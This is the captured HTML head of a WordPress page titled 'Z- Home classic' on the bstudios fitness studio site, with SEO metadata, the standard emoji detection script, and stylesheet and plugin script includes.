

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bstudios.my/home-classic/
body_size: 107020
content:
<!doctype html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
	<link rel="shortcut icon" href="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy-1.png" />
<!--[if lt IE 9]>
<script src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Z- Home classic | bstudios</title>
	<link rel="canonical" href="https://bstudios.my/home-classic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Z- Home classic | bstudios" />
	<meta property="og:url" content="https://bstudios.my/home-classic/" />
	<meta property="og:site_name" content="bstudios" />
	<meta property="article:publisher" content="https://www.facebook.com/bstudiosfitness/" />
	<meta property="article:modified_time" content="2022-11-10T17:57:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bstudios.my/home-classic/","url":"https://bstudios.my/home-classic/","name":"Z- Home classic | bstudios","isPartOf":{"@id":"https://bstudios.my/#website"},"datePublished":"2015-04-19T22:57:50+00:00","dateModified":"2022-11-10T17:57:25+00:00","breadcrumb":{"@id":"https://bstudios.my/home-classic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bstudios.my/home-classic/"]}]},{"@type":"BreadcrumbList","@id":"https://bstudios.my/home-classic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bstudios.my/"},{"@type":"ListItem","position":2,"name":"Z- Home classic"}]},{"@type":"WebSite","@id":"https://bstudios.my/#website","url":"https://bstudios.my/","name":"bstudios","description":"bstudios","publisher":{"@id":"https://bstudios.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bstudios.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bstudios.my/#organization","name":"B Studios","url":"https://bstudios.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bstudios.my/#/schema/logo/image/","url":"https://bstudios.my/wp-content/uploads/2018/04/final-logo-Gray-copy-flat.png","contentUrl":"https://bstudios.my/wp-content/uploads/2018/04/final-logo-Gray-copy-flat.png","width":1262,"height":1003,"caption":"B Studios"},"image":{"@id":"https://bstudios.my/#/schema/logo/image/"},"sameAs":["https://instagram.com/bstudiosfitness?igshid=83fr5lg9d7dm","https://www.facebook.com/bstudiosfitness/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.healcode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bstudios &raquo; Feed" href="https://bstudios.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="bstudios &raquo; Comments Feed" href="https://bstudios.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bstudios &raquo; Z- Home classic Comments Feed" href="https://bstudios.my/home-classic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bstudios.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bstudios.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://bstudios.my/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bstudios.my/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://bstudios.my/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://bstudios.my/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bstudios.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lvca-accordion-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='noo-timetable-css' href='https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-timetable-schedule-css' href='https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable-schedule.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bstudios.my/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bstudios.my/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-healcode-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/healcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-main-style-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-woocommerce-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://bstudios.my/wp-content/uploads/noo_yogi/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://bstudios.my/wp-content/themes/noo-yogi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-font-awesome-css-css' href='https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/fontawesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=PT+Sans:100,300,400,700,900,300italic,400italic,700italic,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bstudios.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://bstudios.my/wp-content/plugins/ics-calendar/assets/style.min.css?ver=10.14.1.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://bstudios.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.8.1" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.8.1" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7" id="revmin-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bstudios.my\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.8.1" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.8.1" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.8.1" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.8.1" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.8.1" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.8.1" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.8.1" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.8.1" id="lvca-services-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.8.1" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.8.1" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.8.1" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.8.1" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.8.1" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.8.1" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.8.1" id="lvca-portfolio-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://widgets.healcode.com/javascripts/healcode.js" id="healcode-widget-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://bstudios.my/wp-json/" /><link rel="alternate" type="application/json" href="https://bstudios.my/wp-json/wp/v2/pages/645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bstudios.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel='shortlink' href='https://bstudios.my/?p=645' />
<link rel="alternate" type="application/json+oembed" href="https://bstudios.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbstudios.my%2Fhome-classic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bstudios.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbstudios.my%2Fhome-classic%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
